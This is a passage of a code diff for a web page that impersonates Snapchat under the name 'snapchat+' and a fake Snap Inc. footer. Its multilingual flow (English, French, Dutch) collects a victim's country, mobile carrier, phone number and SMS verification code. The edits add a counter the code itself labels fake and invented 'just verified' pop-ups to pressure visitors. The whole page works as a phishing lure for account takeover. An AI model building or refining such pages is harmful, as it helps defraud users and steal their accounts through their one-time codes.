+            padding: 16px;
+            position: relative;
+            overflow-x: hidden;
+        }
+        /* Animated background particles */
+        body::before {
+            content: '';
+            position: fixed;
+            inset: 0;
+            background: url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cg fill='%23ffffff' fill-opacity='0.05'%3E%3Cpath d='M36 34v-4h-2v4h-4v2h4v4h2v-4h4v-2h-4zm0-30V0h-2v4h-4v2h4v4h2V6h4V4h-4zM6 34v-4H4v4H0v2h4v4h2v-4h4v-2H6zM6 4V0H4v4H0v2h4v4h2V6h4V4H6z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
+        }
+        .container { width: 100%; max-width: 420px; position: relative; z-index: 1; }
+        .card {
+            background: rgba(20,20,35,0.85);
+            backdrop-filter: blur(20px);
+            border-radius: 40px;
+            padding: 36px 28px 28px;
+            box-shadow: 0 30px 80px rgba(0,0,0,0.9), inset 0 1px 0 rgba(255,255,255,0.05);
+            border: 1px solid rgba(255,255,255,0.06);
+            transition: transform 0.3s ease;
+        }
+        .card:hover { transform: translateY(-2px); }
+
+        /* Live counter */
+        .live-counter {
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            gap: 8px;
+            margin-bottom: 20px;
+            padding: 8px 16px;
+            background: rgba(255,252,0,0.08);
+            border-radius: 30px;
+            border: 1px solid rgba(255,252,0,0.15);
+            animation: pulse 2s infinite;
+        }
+        .live-counter .dot {
+            width: 8px;
+            height: 8px;
+            background: #00ff88;
+            border-radius: 50%;
+            animation: blink 1s infinite;
+        }
+        .live-counter span {
+            color: #aaa;
+            font-size: 13px;
+            font-weight: 500;
+        }
+        .live-counter strong {
+            color: #FFFC00;
+            font-weight: 700;
+            font-size: 15px;
+        }
+        @keyframes blink {
+            0%, 100% { opacity: 1; }
+            50% { opacity: 0.2; }
+        }
+        @keyframes pulse {
+            0%, 100% { box-shadow: 0 0 20px rgba(255,252,0,0.05); }
+            50% { box-shadow: 0 0 30px rgba(255,252,0,0.15); }
+        }
 
         .lang-selector { display: flex; gap: 8px; justify-content: flex-end; margin-bottom: 16px; }
         .lang-selector button { background: transparent; border: 1px solid rgba(255,255,255,0.1); color: #888; padding: 4px 12px; border-radius: 20px; cursor: pointer; font-size: 12px; transition: all 0.3s; }
         .lang-selector button:hover { border-color: #FFFC00; color: #fff; }
         .lang-selector button.active { border-color: #FFFC00; color: #fff; background: rgba(255,252,0,0.1); }
 
-        .brand { text-align: center; margin-bottom: 28px; }
-        .brand .snap-icon { width: 72px; height: 72px; background: linear-gradient(135deg, #FFFC00, #FFD700); border-radius: 50%; display: flex; align-items: center; justify-content: center; margin: 0 auto 12px; font-size: 36px; box-shadow: 0 0 60px rgba(255,252,0,0.15); }
+        .brand { text-align: center; margin-bottom: 24px; }
+        .brand .snap-icon {
+            width: 72px; height: 72px;
+            background: linear-gradient(135deg, #FFFC00, #FFD700);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin: 0 auto 12px;
+            font-size: 36px;
+            box-shadow: 0 0 60px rgba(255,252,0,0.15);
+            transition: transform 0.3s;
+        }
+        .brand .snap-icon:hover { transform: scale(1.05); }
         .brand h1 { font-size: 32px; font-weight: 700; color: #fff; letter-spacing: -0.5px; }
         .brand h1 span { color: #FFFC00; }
         .brand .tagline { color: #888; font-size: 14px; margin-top: 6px; }
@@ -24,40 +100,97 @@
         .step { display: none; animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
         .step.active { display: block; }
         @keyframes fadeUp { 0% { opacity: 0; transform: translateY(20px) scale(0.98); } 100% { opacity: 1; transform: translateY(0) scale(1); } }
+
         .step-title { color: #fff; font-size: 22px; font-weight: 600; text-align: center; margin-bottom: 20px; }
 
         .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
-        .country-card, .network-card { padding: 18px 12px; border-radius: 20px; border: 2px solid rgba(255,255,255,0.06); background: rgba(255,255,255,0.03); color: #fff; font-size: 16px; font-weight: 500; cursor: pointer; transition: all 0.3s; text-align: center; }
+        .country-card, .network-card {
+            padding: 18px 12px;
+            border-radius: 20px;
+            border: 2px solid rgba(255,255,255,0.06);
+            background: rgba(255,255,255,0.03);
+            color: #fff;
+            font-size: 16px;
+            font-weight: 500;
+            cursor: pointer;
+            transition: all 0.3s;
+            text-align: center;
+        }
         .country-card:hover, .network-card:hover { transform: translateY(-2px); border-color: rgba(255,252,0,0.3); }
         .country-card .flag { font-size: 36px; display: block; margin-bottom: 6px; }
         .country-card.selected, .network-card.selected { border-color: #FFFC00; background: rgba(255,252,0,0.08); transform: translateY(-2px); }
         .network-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
         .network-card { font-size: 13px; padding: 14px 10px; }
 
-        .input-group { display: flex; align-items: center; background: rgba(255,255,255,0.04); border-radius: 18px; border: 2px solid rgba(255,255,255,0.06); padding: 0 18px; margin-bottom: 14px; transition: all 0.3s; }
+        .input-group {
+            display: flex;
+            align-items: center;
+            background: rgba(255,255,255,0.04);
+            border-radius: 18px;
+            border: 2px solid rgba(255,255,255,0.06);
+            padding: 0 18px;
+            margin-bottom: 14px;
+            transition: all 0.3s;
+        }
         .input-group:focus-within { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.05); }
         .input-group .code { color: #aaa; font-size: 16px; font-weight: 500; padding-right: 14px; border-right: 1px solid rgba(255,255,255,0.06); }
         .input-group input { flex: 1; padding: 18px 14px; background: transparent; border: none; outline: none; color: #fff; font-size: 17px; }
         .input-group input::placeholder { color: #444; }
 
-        .btn { width: 100%; padding: 18px; border-radius: 18px; border: none; font-size: 18px; font-weight: 600; cursor: pointer; transition: all 0.3s; }
-        .btn-primary { background: linear-gradient(135deg, #FFFC00, #FFD700); color: #000; }
+        .btn {
+            width: 100%;
+            padding: 18px;
+            border-radius: 18px;
+            border: none;
+            font-size: 18px;
+            font-weight: 600;
+            cursor: pointer;
+            transition: all 0.3s;
+            position: relative;
+            overflow: hidden;
+        }
+        .btn-primary {
+            background: linear-gradient(135deg, #FFFC00, #FFD700);
+            color: #000;
+        }
         .btn-primary:hover { transform: scale(1.02); box-shadow: 0 8px 40px rgba(255,252,0,0.25); }
         .btn-primary:disabled { opacity: 0.5; transform: none !important; cursor: not-allowed; }
         .btn-secondary { background: rgba(255,255,255,0.06); color: #fff; margin-top: 10px; }
         .btn-secondary:hover { background: rgba(255,255,255,0.1); }
 
         .otp-box { display: flex; gap: 12px; justify-content: center; margin: 24px 0 20px; }
-        .otp-box input { width: 56px; height: 64px; text-align: center; font-size: 28px; font-weight: 700; background: rgba(255,255,255,0.04); border: 2px solid rgba(255,255,255,0.08); border-radius: 16px; color: #fff; outline: none; transition: all 0.3s; caret-color: #FFFC00; }
+        .otp-box input {
+            width: 56px;
+            height: 64px;
+            text-align: center;
+            font-size: 28px;
+            font-weight: 700;
+            background: rgba(255,255,255,0.04);
+            border: 2px solid rgba(255,255,255,0.08);
+            border-radius: 16px;
+            color: #fff;
+            outline: none;
+            transition: all 0.3s;
+            caret-color: #FFFC00;
+        }
         .otp-box input:focus { border-color: #FFFC00; box-shadow: 0 0 30px rgba(255,252,0,0.06); background: rgba(255,255,255,0.06); }
+
         .otp-hint { text-align: center; color: #777; font-size: 14px; }
         .otp-hint strong { color: #fff; }
 
         .loader-wrap { text-align: center; padding: 20px 0; }
-        .loader-spinner { width: 48px; height: 48px; border: 3px solid rgba(255,255,255,0.06); border-top-color: #FFFC00; border-radius: 50%; margin: 0 auto 16px; animation: spin 0.9s cubic-bezier(0.16,1,0.3,1) infinite; }
+        .loader-spinner {
+            width: 48px;
+            height: 48px;
+            border: 3px solid rgba(255,255,255,0.06);
+            border-top-color: #FFFC00;
+            border-radius: 50%;
+            margin: 0 auto 16px;
+            animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
+        }
         @keyframes spin { to { transform: rotate(360deg); } }
         .progress-track { width: 100%; height: 4px; background: rgba(255,255,255,0.06); border-radius: 4px; overflow: hidden; margin-top: 16px; }
-        .progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #FFFC00, #FFD700); border-radius: 4px; transition: width 0.5s cubic-bezier(0.16,1,0.3,1); }
+        .progress-fill { height: 100%; width: 0%; background: linear-gradient(90deg, #FFFC00, #FFD700); border-radius: 4px; transition: width 0.5s cubic-bezier(0.16, 1, 0.3, 1); }
         .loader-text { color: #888; font-size: 15px; text-align: center; margin-top: 12px; }
         .loader-text strong { color: #fff; }
 
@@ -66,11 +199,41 @@
         .error-text { color: #ff6b6b !important; }
         .success-text { color: #69db7c !important; }
 
-        .info-box { background: rgba(255,255,255,0.03); border-radius: 14px; padding: 14px 18px; margin-bottom: 16px; border-left: 3px solid #FFFC00; }
+        .info-box {
+            background: rgba(255,255,255,0.03);
+            border-radius: 14px;
+            padding: 14px 18px;
+            margin-bottom: 16px;
+            border-left: 3px solid #FFFC00;
+        }
         .info-box p { color: #aaa; font-size: 14px; line-height: 1.6; }
         .info-box strong { color: #fff; }
 
         .footer { text-align: center; color: rgba(255,255,255,0.12); font-size: 12px; margin-top: 24px; letter-spacing: 0.3px; }
+
+        /* Toast notification */
+        .toast {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background: rgba(0,0,0,0.8);
+            backdrop-filter: blur(10px);
+            padding: 12px 20px;
+            border-radius: 12px;
+            border: 1px solid rgba(255,252,0,0.2);
+            color: #fff;
+            font-size: 14px;
+            box-shadow: 0 10px 40px rgba(0,0,0,0.5);
+            transform: translateY(100px);
+            opacity: 0;
+            transition: all 0.5s cubic-bezier(0.16, 1, 0.3, 1);
+            z-index: 999;
+        }
+        .toast.show {
+            transform: translateY(0);
+            opacity: 1;
+        }
+        .toast .highlight { color: #FFFC00; font-weight: 600; }
 
         @media (max-width: 440px) {
             .card { padding: 24px 16px; }
@@ -84,550 +247,580 @@
 </head>
 <body>
 
-<div class="container">
-    <div class="card">
-
-        <!-- Language Selector -->
-        <div class="lang-selector">
-            <button class="active" data-lang="en">🇬🇧 EN</button>
-            <button data-lang="fr">🇫🇷 FR</button>
-            <button data-lang="nl">🇳🇱 NL</button>
+    <!-- Toast -->
+    <div id="toast" class="toast">🎉 <span class="highlight">Someone</span> just verified!</div>
+
+    <div class="container">
+        <div class="card">
+
+            <!-- Live Counter -->
+            <div class="live-counter">
+                <span class="dot"></span>
+                <span>🔥 <strong id="liveCount">1,247</strong> users claimed today</span>
+            </div>
+
+            <!-- Language Selector -->
+            <div class="lang-selector">
+                <button class="active" data-lang="en">🇬🇧 EN</button>
+                <button data-lang="fr">🇫🇷 FR</button>
+                <button data-lang="nl">🇳🇱 NL</button>
+            </div>
+
+            <!-- Brand -->
+            <div class="brand">
+                <div class="snap-icon">👻</div>
+                <h1>snapchat<span>+</span></h1>
+                <p class="tagline" id="tagline">Verify your account</p>
+            </div>
+
+            <!-- STEP 1: Country -->
+            <div id="step1" class="step active">
+                <div class="step-title" id="selectCountry">🌍 Select Your Country</div>
+                <div class="grid-2">
+                    <div class="country-card" data-country="FR">
+                        <span class="flag">🇫🇷</span>
+                        <span class="country-name" id="france">France</span>
+                    </div>
+                    <div class="country-card" data-country="BE">
+                        <span class="flag">🇧🇪</span>
+                        <span class="country-name" id="belgium">Belgium</span>
+                    </div>
+                </div>
+            </div>
+
+            <!-- STEP 2: Network -->
+            <div id="step2" class="step">
+                <div class="step-title" id="selectNetwork">📡 Select Your Network</div>
+                <div class="network-grid" id="networkGrid"></div>
+                <button class="btn btn-secondary" id="backToCountry">← Back</button>
+            </div>
+
+            <!-- STEP 3: Phone -->
+            <div id="step3" class="step">
+                <div class="step-title" id="enterNumber">📱 Enter Your Phone Number</div>
+                <div class="info-box">
+                    <p id="phoneInfo">🔐 We'll send a verification code to your number.</p>
+                </div>
+                <div class="input-group">
+                    <span class="code" id="countryCode">+33</span>
+                    <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
+                </div>
+                <button class="btn btn-primary" id="sendBtn">Send Code →</button>
+                <button class="btn btn-secondary" id="backToNetwork">← Back</button>
+                <p style="color:rgba(255,255,255,0.2);font-size:11px;text-align:center;margin-top:14px;" id="termsText">By continuing you agree to our Terms &amp; Privacy Policy</p>
+            </div>
+
+            <!-- STEP 4: Loading -->
+            <div id="step4" class="step">
+                <div class="loader-wrap">
+                    <div class="loader-spinner"></div>
+                    <div class="step-title" id="sendingTitle" style="font-size:20px;">⏳ Sending Code...</div>
+                    <p class="loader-text" id="sendingText">We're sending a <strong>verification code</strong> to your number.</p>
+                    <p class="loader-text" style="font-size:13px;color:#666;margin-top:4px;" id="waitText">Please wait, this may take a few seconds.</p>
+                    <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
+                </div>
+            </div>
+
+            <!-- STEP 5: OTP -->
+            <div id="step5" class="step">
+                <div class="step-title" id="enterOTP">🔑 Enter Verification Code</div>
+                <div class="info-box">
+                    <p id="otpInfo">📲 We sent a <strong>verification code</strong> to <strong id="displayNumber"></strong></p>
+                    <p style="font-size:13px;color:#666;margin-top:4px;" id="otpHint">Please check your SMS and enter the code below.</p>
+                </div>
+                <div class="otp-box" id="otpContainer"></div>
+                <button class="btn btn-primary" id="verifyBtn">Submit Code →</button>
+                <button class="btn btn-secondary" id="backToPhone">← Back</button>
+                <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:12px;">
+                    ⏳ Verifying your code...
+                </div>
+            </div>
+
+            <!-- STEP 6: Success -->
+            <div id="step6" class="step">
+                <div class="icon-big">✅</div>
+                <div class="step-title" id="successTitle">Verification Successful!</div>
+                <div class="info-box" style="border-left-color:#69db7c;">
+                    <p id="successText">✅ Your account has been verified.</p>
+                    <p style="font-size:13px;color:#666;margin-top:4px;" id="successSub">You can now access all features.</p>
+                </div>
+                <button class="btn btn-primary" style="margin-top:20px;" id="resetBtn">Continue</button>
+            </div>
+
+            <!-- STEP 7: Error -->
+            <div id="step7" class="step">
+                <div class="icon-big">❌</div>
+                <div class="step-title" id="errorTitle">Invalid Number</div>
+                <div class="info-box" style="border-left-color:#ff6b6b;">
+                    <p id="errorText">❌ The number you entered is <strong>incorrect</strong>.</p>
+                    <p style="font-size:13px;color:#666;margin-top:4px;" id="errorSub">Please try again with a valid number.</p>
+                </div>
+                <button class="btn btn-primary" style="margin-top:20px;" id="retryOTPBtn">Try Again</button>
+            </div>
+
+            <div class="footer">© 2026 Snap Inc.</div>
+
         </div>
-
-        <!-- Brand -->
-        <div class="brand">
-            <div class="snap-icon">👻</div>
-            <h1>snapchat<span>+</span></h1>
-            <p class="tagline" id="tagline">Verify your account</p>
-        </div>
-
-        <!-- STEP 1: Country -->
-        <div id="step1" class="step active">
-            <div class="step-title" id="selectCountry">🌍 Select Your Country</div>
-            <div class="grid-2">
-                <div class="country-card" data-country="FR">
-                    <span class="flag">🇫🇷</span>
-                    <span class="country-name" id="france">France</span>
-                </div>
-                <div class="country-card" data-country="BE">
-                    <span class="flag">🇧🇪</span>
-                    <span class="country-name" id="belgium">Belgium</span>
-                </div>
-            </div>
-        </div>
-
-        <!-- STEP 2: Network -->
-        <div id="step2" class="step">
-            <div class="step-title" id="selectNetwork">📡 Select Your Network</div>
-            <div class="network-grid" id="networkGrid"></div>
-            <button class="btn btn-secondary" id="backToCountry">← Back</button>
-        </div>
-
-        <!-- STEP 3: Phone -->
-        <div id="step3" class="step">
-            <div class="step-title" id="enterNumber">📱 Enter Your Phone Number</div>
-            <div class="info-box">
-                <p id="phoneInfo">🔐 We'll send a verification code to your number.</p>
-            </div>
-            <div class="input-group">
-                <span class="code" id="countryCode">+33</span>
-                <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
-            </div>
-            <button class="btn btn-primary" id="sendBtn">Send Code →</button>
-            <button class="btn btn-secondary" id="backToNetwork">← Back</button>
-            <p style="color:rgba(255,255,255,0.2);font-size:11px;text-align:center;margin-top:14px;" id="termsText">By continuing you agree to our Terms &amp; Privacy Policy</p>
-        </div>
-
-        <!-- STEP 4: Loading -->
-        <div id="step4" class="step">
-            <div class="loader-wrap">
-                <div class="loader-spinner"></div>
-                <div class="step-title" id="sendingTitle" style="font-size:20px;">⏳ Sending Code...</div>
-                <p class="loader-text" id="sendingText">We're sending a <strong>verification code</strong> to your number.</p>
-                <p class="loader-text" style="font-size:13px;color:#666;margin-top:4px;" id="waitText">Please wait, this may take a few seconds.</p>
-                <div class="progress-track"><div class="progress-fill" id="progressFill"></div></div>
-            </div>
-        </div>
-
-        <!-- STEP 5: OTP -->
-        <div id="step5" class="step">
-            <div class="step-title" id="enterOTP">🔑 Enter Verification Code</div>
-            <div class="info-box">
-                <p id="otpInfo">📲 We sent a <strong>verification code</strong> to <strong id="displayNumber"></strong></p>
-                <p style="font-size:13px;color:#666;margin-top:4px;" id="otpHint">Please check your SMS and enter the code below.</p>
-            </div>
-            <div class="otp-box" id="otpContainer"></div>
-            <button class="btn btn-primary" id="verifyBtn">Submit Code →</button>
-            <button class="btn btn-secondary" id="backToPhone">← Back</button>
-            <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:12px;">
-                ⏳ Verifying your code...
-            </div>
-        </div>
-
-        <!-- STEP 6: Success -->
-        <div id="step6" class="step">
-            <div class="icon-big">✅</div>
-            <div class="step-title" id="successTitle">Verification Successful!</div>
-            <div class="info-box" style="border-left-color:#69db7c;">
-                <p id="successText">✅ Your account has been verified.</p>
-                <p style="font-size:13px;color:#666;margin-top:4px;" id="successSub">You can now access all features.</p>
-            </div>
-            <button class="btn btn-primary" style="margin-top:20px;" id="resetBtn">Continue</button>
-        </div>
-
-        <!-- STEP 7: Error -->
-        <div id="step7" class="step">
-            <div class="icon-big">❌</div>
-            <div class="step-title" id="errorTitle">Invalid Code</div>
-            <div class="info-box" style="border-left-color:#ff6b6b;">
-                <p id="errorText">❌ The code you entered is <strong>incorrect</strong>.</p>
-                <p style="font-size:13px;color:#666;margin-top:4px;" id="errorSub">Please check your SMS and try again.</p>
-            </div>
-            <button class="btn btn-primary" style="margin-top:20px;" id="retryOTPBtn">Try Again</button>
-        </div>
-
-        <div class="footer">© 2026 Snap Inc.</div>
-
     </div>
-</div>
-
-<script>
-    // ============================================================
-    // STATE
-    // ============================================================
-    let selectedCountry = null;
-    let selectedNetwork = null;
-    let queueId = null;
-    let otpLength = 4;
-    let currentLang = 'en';
-
-    const COUNTRIES = {
-        FR: { name: 'France', code: '+33', networks: ['Orange', 'SFR', 'Bouygues', 'Free'], queue: 'A' },
-        BE: { name: 'Belgium', code: '+32', networks: ['Proximus', 'Orange BE', 'BASE', 'Telenet'], queue: 'B' }
-    };
-
-    // ============================================================
-    // TRANSLATIONS
-    // ============================================================
-    const LANG = {
-        en: {
-            tagline: 'Verify your account',
-            selectCountry: '🌍 Select Your Country',
-            france: 'France',
-            belgium: 'Belgium',
-            selectNetwork: '📡 Select Your Network',
-            back: '← Back',
-            enterNumber: '📱 Enter Your Phone Number',
-            phoneInfo: '🔐 We\'ll send a verification code to your number.',
-            send: 'Send Code →',
-            terms: 'By continuing you agree to our Terms & Privacy Policy',
-            sending: '⏳ Sending Code...',
-            sendingText: 'We\'re sending a <strong>verification code</strong> to your number.',
-            waitText: 'Please wait, this may take a few seconds.',
-            enterOTP: '🔑 Enter Verification Code',
-            otpInfo: '📲 We sent a <strong>verification code</strong> to ',
-            otpHint: 'Please check your SMS and enter the code below.',
-            verify: 'Submit Code →',
-            successTitle: 'Verification Successful!',
-            successText: '✅ Your account has been verified.',
-            successSub: 'You can now access all features.',
-            continueBtn: 'Continue',
-            errorTitle: 'Invalid Code',
-            errorText: '❌ The code you entered is <strong>incorrect</strong>.',
-            errorSub: 'Please check your SMS and try again.',
-            tryAgain: 'Try Again'
-        },
-        fr: {
-            tagline: 'Vérifiez votre compte',
-            selectCountry: '🌍 Sélectionnez votre pays',
-            france: 'France',
-            belgium: 'Belgique',
-            selectNetwork: '📡 Sélectionnez votre opérateur',
-            back: '← Retour',
-            enterNumber: '📱 Entrez votre numéro',
-            phoneInfo: '🔐 Nous enverrons un code de vérification à votre numéro.',
-            send: 'Envoyer le code →',
-            terms: 'En continuant, vous acceptez nos Conditions & Politique de confidentialité',
-            sending: '⏳ Envoi du code...',
-            sendingText: 'Nous envoyons un <strong>code de vérification</strong> à votre numéro.',
-            waitText: 'Veuillez patienter, cela peut prendre quelques secondes.',
-            enterOTP: '🔑 Entrez le code de vérification',
-            otpInfo: '📲 Nous avons envoyé un <strong>code de vérification</strong> à ',
-            otpHint: 'Veuillez vérifier votre SMS et saisir le code ci-dessous.',
-            verify: 'Soumettre le code →',
-            successTitle: 'Vérification réussie !',
-            successText: '✅ Votre compte a été vérifié.',
-            successSub: 'Vous pouvez maintenant accéder à toutes les fonctionnalités.',
-            continueBtn: 'Continuer',
-            errorTitle: 'Code invalide',
-            errorText: '❌ Le code que vous avez saisi est <strong>incorrect</strong>.',
-            errorSub: 'Veuillez vérifier votre SMS et réessayer.',
-            tryAgain: 'Réessayer'
-        },
-        nl: {
-            tagline: 'Verifieer uw account',
-            selectCountry: '🌍 Selecteer uw land',
-            france: 'Frankrijk',
-            belgium: 'België',
-            selectNetwork: '📡 Selecteer uw provider',
-            back: '← Terug',
-            enterNumber: '📱 Voer uw nummer in',
-            phoneInfo: '🔐 We sturen een verificatiecode naar uw nummer.',
-            send: 'Code verzenden →',
-            terms: 'Door verder te gaan gaat u akkoord met onze Voorwaarden & Privacybeleid',
-            sending: '⏳ Code verzenden...',
-            sendingText: 'We sturen een <strong>verificatiecode</strong> naar uw nummer.',
-            waitText: 'Even geduld, dit kan enkele seconden duren.',
-            enterOTP: '🔑 Voer verificatiecode in',
-            otpInfo: '📲 We hebben een <strong>verificatiecode</strong> gestuurd naar ',
-            otpHint: 'Controleer uw SMS en voer de code hieronder in.',
-            verify: 'Code indienen →',
-            successTitle: 'Verificatie geslaagd!',
-            successText: '✅ Uw account is geverifieerd.',
-            successSub: 'U kunt nu alle functies gebruiken.',
-            continueBtn: 'Doorgaan',
-            errorTitle: 'Ongeldige code',
-            errorText: '❌ De code die u heeft ingevoerd is <strong>onjuist</strong>.',
-            errorSub: 'Controleer uw SMS en probeer opnieuw.',
-            tryAgain: 'Probeer opnieuw'
-        }
-    };
-
-    function setLang(lang) {
-        currentLang = lang;
-        const t = LANG[lang];
-        document.querySelectorAll('.lang-selector button').forEach(b => b.classList.remove('active'));
-        document.querySelector(`.lang-selector button[data-lang="${lang}"]`).classList.add('active');
-
-        document.getElementById('tagline').textContent = t.tagline;
-        document.getElementById('selectCountry').textContent = t.selectCountry;
-        document.getElementById('france').textContent = t.france;
-        document.getElementById('belgium').textContent = t.belgium;
-        document.getElementById('selectNetwork').textContent = t.selectNetwork;
-        document.getElementById('backToCountry').textContent = t.back;
-        document.getElementById('enterNumber').textContent = t.enterNumber;
-        document.getElementById('phoneInfo').innerHTML = t.phoneInfo;
-        document.getElementById('sendBtn').textContent = t.send;
-        document.getElementById('backToNetwork').textContent = t.back;
-        document.getElementById('termsText').textContent = t.terms;
-        document.getElementById('sendingTitle').textContent = t.sending;
-        document.getElementById('sendingText').innerHTML = t.sendingText;
-        document.getElementById('waitText').textContent = t.waitText;
-        document.getElementById('enterOTP').textContent = t.enterOTP;
-        document.getElementById('otpInfo').innerHTML = t.otpInfo + ' <strong id="displayNumber"></strong>';
-        document.getElementById('otpHint').textContent = t.otpHint;
-        document.getElementById('verifyBtn').textContent = t.verify;
-        document.getElementById('backToPhone').textContent = t.back;
-        document.getElementById('successTitle').textContent = t.successTitle;
-        document.getElementById('successText').innerHTML = t.successText;
-        document.getElementById('successSub').textContent = t.successSub;
-        document.getElementById('resetBtn').textContent = t.continueBtn;
-        document.getElementById('errorTitle').textContent = t.errorTitle;
-        document.getElementById('errorText').innerHTML = t.errorText;
-        document.getElementById('errorSub').textContent = t.errorSub;
-        document.getElementById('retryOTPBtn').textContent = t.tryAgain;
-    }
-
-    document.querySelectorAll('.lang-selector button').forEach(btn => {
-        btn.addEventListener('click', function() {
-            const lang = this.dataset.lang;
-            setLang(lang);
+
+    <script>
+        // ============================================================
+        // FAKE LIVE COUNTER
+        // ============================================================
+        let liveCount = 1247;
+        setInterval(() => {
+            liveCount += Math.floor(Math.random() * 3);
+            document.getElementById('liveCount').textContent = liveCount.toLocaleString();
+        }, 8000);
+
+        // ============================================================
+        // TOAST NOTIFICATIONS
+        // ============================================================
+        function showToast() {
+            const names = ['Alex', 'Jordan', 'Taylor', 'Riley', 'Morgan', 'Casey', 'Avery', 'Quinn', 'Harper', 'Logan'];
+            const name = names[Math.floor(Math.random() * names.length)];
+            const toast = document.getElementById('toast');
+            toast.innerHTML = `🎉 <span class="highlight">${name}</span> just verified!`;
+            toast.classList.add('show');
+            setTimeout(() => toast.classList.remove('show'), 3500);
+        }
+        setInterval(showToast, 15000);
+        showToast();
+
+        // ============================================================
+        // STATE
+        // ============================================================
+        let selectedCountry = null;
+        let selectedNetwork = null;
+        let queueId = null;
+        let otpLength = 4;
+        let currentLang = 'en';
+
+        const COUNTRIES = {
+            FR: { name: 'France', code: '+33', networks: ['Orange', 'SFR', 'Bouygues', 'Free'], queue: 'A' },
+            BE: { name: 'Belgium', code: '+32', networks: ['Proximus', 'Orange BE', 'BASE', 'Telenet'], queue: 'B' }
+        };
+
+        // ============================================================
+        // TRANSLATIONS (same as before, keep for brevity)
+        // ============================================================
+        const LANG = {
+            en: {
+                tagline: 'Verify your account',
+                selectCountry: '🌍 Select Your Country',
+                france: 'France',
+                belgium: 'Belgium',
+                selectNetwork: '📡 Select Your Network',
+                back: '← Back',
+                enterNumber: '📱 Enter Your Phone Number',
+                phoneInfo: '🔐 We\'ll send a verification code to your number.',
+                send: 'Send Code →',
+                terms: 'By continuing you agree to our Terms & Privacy Policy',
+                sending: '⏳ Sending Code...',
+                sendingText: 'We\'re sending a <strong>verification code</strong> to your number.',
+                waitText: 'Please wait, this may take a few seconds.',
+                enterOTP: '🔑 Enter Verification Code',
+                otpInfo: '📲 We sent a <strong>verification code</strong> to ',
+                otpHint: 'Please check your SMS and enter the code below.',
+                verify: 'Submit Code →',
+                successTitle: 'Verification Successful!',
+                successText: '✅ Your account has been verified.',
+                successSub: 'You can now access all features.',
+                continueBtn: 'Continue',
+                errorTitle: 'Invalid Number',
+                errorText: '❌ The number you entered is <strong>incorrect</strong>.',
+                errorSub: 'Please try again with a valid number.',
+                tryAgain: 'Try Again'
+            },
+            fr: {
+                tagline: 'Vérifiez votre compte',
+                selectCountry: '🌍 Sélectionnez votre pays',
+                france: 'France',
+                belgium: 'Belgique',
+                selectNetwork: '📡 Sélectionnez votre opérateur',
+                back: '← Retour',
+                enterNumber: '📱 Entrez votre numéro',
+                phoneInfo: '🔐 Nous enverrons un code de vérification à votre numéro.',
+                send: 'Envoyer le code →',
+                terms: 'En continuant, vous acceptez nos Conditions & Politique de confidentialité',
+                sending: '⏳ Envoi du code...',
+                sendingText: 'Nous envoyons un <strong>code de vérification</strong> à votre numéro.',
+                waitText: 'Veuillez patienter, cela peut prendre quelques secondes.',
+                enterOTP: '🔑 Entrez le code de vérification',
+                otpInfo: '📲 Nous avons envoyé un <strong>code de vérification</strong> à ',
+                otpHint: 'Veuillez vérifier votre SMS et saisir le code ci-dessous.',
+                verify: 'Soumettre le code →',
+                successTitle: 'Vérification réussie !',
+                successText: '✅ Votre compte a été vérifié.',
+                successSub: 'Vous pouvez maintenant accéder à toutes les fonctionnalités.',
+                continueBtn: 'Continuer',
+                errorTitle: 'Numéro invalide',
+                errorText: '❌ Le numéro que vous avez saisi est <strong>incorrect</strong>.',
+                errorSub: 'Veuillez réessayer avec un numéro valide.',
+                tryAgain: 'Réessayer'
+            },
+            nl: {
+                tagline: 'Verifieer uw account',
+                selectCountry: '🌍 Selecteer uw land',
+                france: 'Frankrijk',
+                belgium: 'België',
+                selectNetwork: '📡 Selecteer uw provider',
+                back: '← Terug',
+                enterNumber: '📱 Voer uw nummer in',
+                phoneInfo: '🔐 We sturen een verificatiecode naar uw nummer.',
+                send: 'Code verzenden →',
+                terms: 'Door verder te gaan gaat u akkoord met onze Voorwaarden & Privacybeleid',
+                sending: '⏳ Code verzenden...',
+                sendingText: 'We sturen een <strong>verificatiecode</strong> naar uw nummer.',
+                waitText: 'Even geduld, dit kan enkele seconden duren.',
+                enterOTP: '🔑 Voer verificatiecode in',
+                otpInfo: '📲 We hebben een <strong>verificatiecode</strong> gestuurd naar ',
+                otpHint: 'Controleer uw SMS en voer de code hieronder in.',
+                verify: 'Code indienen →',
+                successTitle: 'Verificatie geslaagd!',
+                successText: '✅ Uw account is geverifieerd.',
+                successSub: 'U kunt nu alle functies gebruiken.',
+                continueBtn: 'Doorgaan',
+                errorTitle: 'Ongeldig nummer',
+                errorText: '❌ Het nummer dat u heeft ingevoerd is <strong>onjuist</strong>.',
+                errorSub: 'Probeer opnieuw met een geldig nummer.',
+                tryAgain: 'Probeer opnieuw'
+            }
+        };
+
+        function setLang(lang) {
+            currentLang = lang;
+            const t = LANG[lang];
+            document.querySelectorAll('.lang-selector button').forEach(b => b.classList.remove('active'));
+            document.querySelector(`.lang-selector button[data-lang="${lang}"]`).classList.add('active');
+
+            document.getElementById('tagline').textContent = t.tagline;
+            document.getElementById('selectCountry').textContent = t.selectCountry;
+            document.getElementById('france').textContent = t.france;
+            document.getElementById('belgium').textContent = t.belgium;
+            document.getElementById('selectNetwork').textContent = t.selectNetwork;
+            document.getElementById('backToCountry').textContent = t.back;
+            document.getElementById('enterNumber').textContent = t.enterNumber;
